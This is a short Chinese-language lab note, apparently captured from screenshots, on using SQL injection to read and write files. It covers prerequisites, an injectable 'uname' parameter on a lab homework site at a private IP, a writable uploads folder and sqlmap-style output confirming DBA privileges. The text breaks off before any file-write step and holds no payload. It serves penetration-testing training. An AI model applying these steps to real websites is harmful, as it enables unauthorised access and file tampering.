 实验：读取与写入文件
• 前提：1、知道网站的绝对路径 2、有可读或可写权限 3、有dba权限
• get参数uname处存在sql注入，同时网站可以上传作业，在uploads目录下，说明uploads目录可写
控制台 调试器 网络 HackBar
http://192.168.102.25/index.php?uname=admin
存在注入点
Post data Referer User Agent Cookies
作业平台 By CleverBao
点击上传作业
id 名字 作业 时间 👍
2 admin 1581693749.docx 1970-01-01 👍/👎
• 判断是否为dba权限 （显示TRUE或者FALSE）
[13:18:41] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 7-1708
web application technology: Apache 2.4.6, PHP 5.4.16
back-end DBMS: MySQL >= 5.0
[13:18:41] [INFO] testing if current user is DBA
[13:18:41] [INFO] fetching current user
current user is DBA: True
[13:18:41] [INFO] fetched data logged to text files under
系统安全运维